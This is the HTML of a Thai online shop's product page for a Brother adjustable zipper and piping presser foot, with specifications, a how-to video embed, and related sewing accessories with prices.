<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-72600" src="https://pinnshop.com/wp-content/uploads/2019/01/Adjustable_Zipper_BRO-ACC-F036N_07-300x300.jpg" alt="" width="300" height="300" srcset="https://pinnshop.com/wp-content/uploads/2019/01/Adjustable_Zipper_BRO-ACC-F036N_07-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2019/01/Adjustable_Zipper_BRO-ACC-F036N_07-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2019/01/Adjustable_Zipper_BRO-ACC-F036N_07-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2019/01/Adjustable_Zipper_BRO-ACC-F036N_07-1024x1024.jpg 1024w, https://pinnshop.com/wp-content/uploads/2019/01/Adjustable_Zipper_BRO-ACC-F036N_07-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2019/01/Adjustable_Zipper_BRO-ACC-F036N_07-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2019/01/Adjustable_Zipper_BRO-ACC-F036N_07-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2019/01/Adjustable_Zipper_BRO-ACC-F036N_07-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2019/01/Adjustable_Zipper_BRO-ACC-F036N_07-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2019/01/Adjustable_Zipper_BRO-ACC-F036N_07-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2019/01/Adjustable_Zipper_BRO-ACC-F036N_07.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>แบรนด์ : บราเดอร์<br />
วัสดุ : เหล็ก<br />
ขนาดสินค้า : 1.5 ซม. x 3.2 ซม.<br />
น้ำหนักสินค้า : 8 กรัม<br />
ขนาดบรรจุภัณฑ์ :8 ซม. x 11.5 ซม.<br />
น้ำหนักสินค้ารวมบรรจุภัณฑ์ : 19 กรัม</p>
<p><img loading="lazy" decoding="async" class="size-medium wp-image-72597 alignleft" src="https://pinnshop.com/wp-content/uploads/2019/01/Adjustable_Zipper_BRO-ACC-F036N_08-300x300.jpg" alt="" width="300" height="300" srcset="https://pinnshop.com/wp-content/uploads/2019/01/Adjustable_Zipper_BRO-ACC-F036N_08-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2019/01/Adjustable_Zipper_BRO-ACC-F036N_08-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2019/01/Adjustable_Zipper_BRO-ACC-F036N_08-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2019/01/Adjustable_Zipper_BRO-ACC-F036N_08-1024x1024.jpg 1024w, https://pinnshop.com/wp-content/uploads/2019/01/Adjustable_Zipper_BRO-ACC-F036N_08-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2019/01/Adjustable_Zipper_BRO-ACC-F036N_08-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2019/01/Adjustable_Zipper_BRO-ACC-F036N_08-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2019/01/Adjustable_Zipper_BRO-ACC-F036N_08-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2019/01/Adjustable_Zipper_BRO-ACC-F036N_08-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2019/01/Adjustable_Zipper_BRO-ACC-F036N_08-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2019/01/Adjustable_Zipper_BRO-ACC-F036N_08.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-72606" src="https://pinnshop.com/wp-content/uploads/2019/01/Adjustable_Zipper_BRO-ACC-F036N_09-300x300.jpg" alt="" width="300" height="300" srcset="https://pinnshop.com/wp-content/uploads/2019/01/Adjustable_Zipper_BRO-ACC-F036N_09-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2019/01/Adjustable_Zipper_BRO-ACC-F036N_09-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2019/01/Adjustable_Zipper_BRO-ACC-F036N_09-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2019/01/Adjustable_Zipper_BRO-ACC-F036N_09-1024x1024.jpg 1024w, https://pinnshop.com/wp-content/uploads/2019/01/Adjustable_Zipper_BRO-ACC-F036N_09-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2019/01/Adjustable_Zipper_BRO-ACC-F036N_09-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2019/01/Adjustable_Zipper_BRO-ACC-F036N_09-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2019/01/Adjustable_Zipper_BRO-ACC-F036N_09-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2019/01/Adjustable_Zipper_BRO-ACC-F036N_09-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2019/01/Adjustable_Zipper_BRO-ACC-F036N_09-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2019/01/Adjustable_Zipper_BRO-ACC-F036N_09.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-72605" src="https://pinnshop.com/wp-content/uploads/2019/01/Adjustable_Zipper_BRO-ACC-F036N_11-300x300.jpg" alt="" width="300" height="300" srcset="https://pinnshop.com/wp-content/uploads/2019/01/Adjustable_Zipper_BRO-ACC-F036N_11-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2019/01/Adjustable_Zipper_BRO-ACC-F036N_11-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2019/01/Adjustable_Zipper_BRO-ACC-F036N_11-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2019/01/Adjustable_Zipper_BRO-ACC-F036N_11-1024x1024.jpg 1024w, https://pinnshop.com/wp-content/uploads/2019/01/Adjustable_Zipper_BRO-ACC-F036N_11-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2019/01/Adjustable_Zipper_BRO-ACC-F036N_11-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2019/01/Adjustable_Zipper_BRO-ACC-F036N_11-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2019/01/Adjustable_Zipper_BRO-ACC-F036N_11-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2019/01/Adjustable_Zipper_BRO-ACC-F036N_11-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2019/01/Adjustable_Zipper_BRO-ACC-F036N_11-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2019/01/Adjustable_Zipper_BRO-ACC-F036N_11.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h5><strong>วิธีการใช้ตีนผีกุ๊นเชือกและตีนผีสำหรับติดซิปแบบปรับระยะได้ค่ะ</strong></h5>
<div class="entry-content-asset videofit"><iframe title="การใช้ตีนผีกุ๊นเชือก  Adjustable Zipper&amp;Piping_ Foot_PINN SHOP" width="720" height="405" src="https://www.youtube.com/embed/kJ-HiCD2FkI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
<p>&nbsp;</p>
			</div>
		
			</div>


	<section class="related products wt-related-products" style="opacity: 0; transition: opacity 0.2s ease;">

        <h2 class='wt-crp-heading'>Related Products </h2>	                        <div class="carousel-wrap">
	                        	
	                            <ul class="owl-carousel owl-theme products"><li class="entry content-bg loop-entry product type-product post-758017 status-publish instock product_cat-sewing-machine-presser-feet product_cat-sewing-machine-accessories product_tag-230 product_tag-267 product_tag-297 product_tag-605 product_tag-3684 product_tag-738 product_tag-739 product_tag-3683 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/%e0%b8%95%e0%b8%b5%e0%b8%99%e0%b8%9c%e0%b8%b5%e0%b8%a7%e0%b8%ad%e0%b8%a5%e0%b9%8c%e0%b8%84%e0%b8%81%e0%b8%b4%e0%b9%89%e0%b8%87%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b9%80%e0%b8%9b/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2024/11/BRO-ACC-F062-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ตีนผีวอล์คกิ้งฟุตแบบเปิดสำหรับงานควิลท์ ยี่ห้อ Brother" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2024/11/BRO-ACC-F062-01-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2024/11/BRO-ACC-F062-01-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2024/11/BRO-ACC-F062-01-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2024/11/BRO-ACC-F062-01-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2024/11/BRO-ACC-F062-01-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2024/11/BRO-ACC-F062-01-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2024/11/BRO-ACC-F062-01-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2024/11/BRO-ACC-F062-01-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2024/11/BRO-ACC-F062-01.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b8%95%e0%b8%b5%e0%b8%99%e0%b8%9c%e0%b8%b5%e0%b8%a7%e0%b8%ad%e0%b8%a5%e0%b9%8c%e0%b8%84%e0%b8%81%e0%b8%b4%e0%b9%89%e0%b8%87%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b9%80%e0%b8%9b/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">ตีนผีวอล์คกิ้งฟุตแบบเปิดสำหรับงานควิลท์ ยี่ห้อ Brother</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,550.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/%E0%B8%95%E0%B8%B5%E0%B8%99%E0%B8%9C%E0%B8%B5%E0%B8%95%E0%B8%B4%E0%B8%94%E0%B8%8B%E0%B8%B4%E0%B8%9B%E0%B8%9B%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%84%E0%B8%94%E0%B9%89%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B9%80/?add-to-cart=758017" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_758017" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="758017" data-product_sku="BRO-ACC-F062" aria-label="Add to cart: &ldquo;ตีนผีวอล์คกิ้งฟุตแบบเปิดสำหรับงานควิลท์ ยี่ห้อ Brother&rdquo;" rel="nofollow" data-success_message="&ldquo;ตีนผีวอล์คกิ้งฟุตแบบเปิดสำหรับงานควิลท์ ยี่ห้อ Brother&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_758017" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-9964 status-publish outofstock product_cat-sewing-machine-presser-feet product_cat-sewing-machine-accessories product_tag-267 product_tag-297 product_tag-604 product_tag-302 product_tag-274 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/%e0%b8%95%e0%b8%b5%e0%b8%99%e0%b8%9c%e0%b8%b5%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b9%83%e0%b8%aa-js-jv/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/BRO-ACC-F023N_01-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ตีนผีแบบใส (JS JV)" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/BRO-ACC-F023N_01-1-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/BRO-ACC-F023N_01-1-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/BRO-ACC-F023N_01-1-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/BRO-ACC-F023N_01-1-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/BRO-ACC-F023N_01-1-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/12/BRO-ACC-F023N_01-1-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/BRO-ACC-F023N_01-1-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/BRO-ACC-F023N_01-1.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b8%95%e0%b8%b5%e0%b8%99%e0%b8%9c%e0%b8%b5%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b9%83%e0%b8%aa-js-jv/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">ตีนผีแบบใส (JS JV)</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>250.00</bdi></span></span>
<div class="product-action-wrap"><a href="https://pinnshop.com/product/%e0%b8%95%e0%b8%b5%e0%b8%99%e0%b8%9c%e0%b8%b5%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b9%83%e0%b8%aa-js-jv/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9964" data-quantity="1" class="button product_type_simple" data-product_id="9964" data-product_sku="BRO-ACC-F022N" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;ตีนผีแบบใส (JS JV)&rdquo;" rel="nofollow" data-success_message="">อ่านเพิ่ม</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9964" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-741146 status-publish last instock product_cat-sewing-machine-presser-feet product_cat-sewing-machine-accessories product_tag-32 product_tag-36 product_tag-267 product_tag-3467 product_tag-3468 product_tag-268 product_tag-3466 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%9a%e0%b8%a7%e0%b8%87%e0%b8%81%e0%b8%a5%e0%b8%a1-%e0%b8%aa%e0%b8%b3%e0%b8%ab%e0%b8%a3%e0%b8%b1%e0%b8%9a/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2023/12/BRO-ACC-CIRC1-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="อุปกรณ์เย็บวงกลม สำหรับจักรเย็บ Brother" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2023/12/BRO-ACC-CIRC1-01-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2023/12/BRO-ACC-CIRC1-01-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2023/12/BRO-ACC-CIRC1-01-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2023/12/BRO-ACC-CIRC1-01-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2023/12/BRO-ACC-CIRC1-01-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2023/12/BRO-ACC-CIRC1-01-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2023/12/BRO-ACC-CIRC1-01-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2023/12/BRO-ACC-CIRC1-01-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2023/12/BRO-ACC-CIRC1-01.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%9a%e0%b8%a7%e0%b8%87%e0%b8%81%e0%b8%a5%e0%b8%a1-%e0%b8%aa%e0%b8%b3%e0%b8%ab%e0%b8%a3%e0%b8%b1%e0%b8%9a/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">อุปกรณ์เย็บวงกลม สำหรับจักรเย็บ Brother</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>4,190.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/%E0%B8%95%E0%B8%B5%E0%B8%99%E0%B8%9C%E0%B8%B5%E0%B8%95%E0%B8%B4%E0%B8%94%E0%B8%8B%E0%B8%B4%E0%B8%9B%E0%B8%9B%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%84%E0%B8%94%E0%B9%89%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B9%80/?add-to-cart=741146" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_741146" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="741146" data-product_sku="BRO-ACC-CIRC1" aria-label="Add to cart: &ldquo;อุปกรณ์เย็บวงกลม สำหรับจักรเย็บ Brother&rdquo;" rel="nofollow" data-success_message="&ldquo;อุปกรณ์เย็บวงกลม สำหรับจักรเย็บ Brother&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_741146" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-743847 status-publish first instock product_cat-sewing-machine-presser-feet product_cat-sewing-machine-accessories product_tag-32 product_tag-36 product_tag-267 product_tag-3467 product_tag-268 product_tag-3475 product_tag-3474 product_tag-3473 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/%e0%b8%90%e0%b8%b2%e0%b8%99%e0%b9%83%e0%b8%aa%e0%b9%88%e0%b9%84%e0%b8%aa%e0%b9%89%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b8%aa%e0%b8%b3%e0%b8%ab%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%94/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2024/02/BRO-ACC-BWRK1-03-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ฐานใส่ไส้กระสวยสำหรับด้ายเส้นใหญ่ สำหรับจักรเย็บ Brother" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2024/02/BRO-ACC-BWRK1-03-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2024/02/BRO-ACC-BWRK1-03-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2024/02/BRO-ACC-BWRK1-03-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2024/02/BRO-ACC-BWRK1-03-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2024/02/BRO-ACC-BWRK1-03-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2024/02/BRO-ACC-BWRK1-03-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2024/02/BRO-ACC-BWRK1-03-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2024/02/BRO-ACC-BWRK1-03-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2024/02/BRO-ACC-BWRK1-03.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b8%90%e0%b8%b2%e0%b8%99%e0%b9%83%e0%b8%aa%e0%b9%88%e0%b9%84%e0%b8%aa%e0%b9%89%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b8%aa%e0%b8%b3%e0%b8%ab%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%94/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">ฐานใส่ไส้กระสวยสำหรับด้ายเส้นใหญ่ สำหรับจักรเย็บ Brother</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,900.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/%E0%B8%95%E0%B8%B5%E0%B8%99%E0%B8%9C%E0%B8%B5%E0%B8%95%E0%B8%B4%E0%B8%94%E0%B8%8B%E0%B8%B4%E0%B8%9B%E0%B8%9B%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%84%E0%B8%94%E0%B9%89%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B9%80/?add-to-cart=743847" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_743847" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="743847" data-product_sku="BRO-ACC-BWRK1" aria-label="Add to cart: &ldquo;ฐานใส่ไส้กระสวยสำหรับด้ายเส้นใหญ่ สำหรับจักรเย็บ Brother&rdquo;" rel="nofollow" data-success_message="&ldquo;ฐานใส่ไส้กระสวยสำหรับด้ายเส้นใหญ่ สำหรับจักรเย็บ Brother&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_743847" class="screen-reader-text">
			</span>
</div></div></li>
</ul>
</ul>
                            </div>
	                    
	</section>

</div>


		
	</main></div></div>
	
	</main><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="aws_widget-6" class="widget widget_aws_widget"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="4936" data-tax="" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696eb4c292928">Search</label><input type="search" name="s" id="696eb4c292928" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></section>	</div>
</div><!-- .footer-widget1 -->
					</div>
										<div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-navigation-wrap content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default footer-navigation-layout-stretch-false" data-section="kadence_customizer_footer_navigation">
	<div class="footer-widget-area-inner footer-navigation-inner">
			<nav id="footer-navigation" class="footer-navigation" role="navigation" aria-label="Footer">
				<div class="footer-menu-container">
			<ul id="footer-menu" class="menu"><li id="menu-item-159913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159913"><a href="https://pinnshop.com/?page_id=11497">Home</a></li>
<li id="menu-item-159914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159914"><a href="https://pinnshop.com/my-account/">login</a></li>
<li id="menu-item-159915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159915"><a href="https://pinnshop.com/confirm-payment/">แจ้งชำระเงิน</a></li>
<li id="menu-item-164810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164810"><a href="https://pinnshop.com/cart/">Cart</a></li>
<li id="menu-item-172729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172729"><a href="https://pinnshop.com/registration-form-product-warranty/">ลงทะเบียนรับประกันสินค้า</a></li>
<li id="menu-item-729934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729934"><a href="https://pinnshop.com/online-courses-catalog/">Courses</a></li>
</ul>		</div>
	</nav><!-- #footer-navigation -->
		</div>
</div><!-- data-section="footer_navigation" -->
					</div>
										<div class="site-footer-middle-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>Copyright 2021 Art &amp; Technology Co.,Ltd.</p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pinn-kadence\/*","\/wp-content\/themes\/kadence\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="seed-confirm-slip-modal" class="woocommerce modal">
    <div id="shortcode-append"></div>
</div>
<div id="seed-confirm-slip-modal-loading" class="seed-confirm-slip-modal-loading">
    <div class="sk-fading-circle">
        <div class="sk-circle1 sk-circle"></div>
        <div class="sk-circle2 sk-circle"></div>
        <div class="sk-circle3 sk-circle"></div>
        <div class="sk-circle4 sk-circle"></div>
        <div class="sk-circle5 sk-circle"></div>
        <div class="sk-circle6 sk-circle"></div>
        <div class="sk-circle7 sk-circle"></div>
        <div class="sk-circle8 sk-circle"></div>
        <div class="sk-circle9 sk-circle"></div>
        <div class="sk-circle10 sk-circle"></div>
        <div class="sk-circle11 sk-circle"></div>
        <div class="sk-circle12 sk-circle"></div>
    </div>
</div>
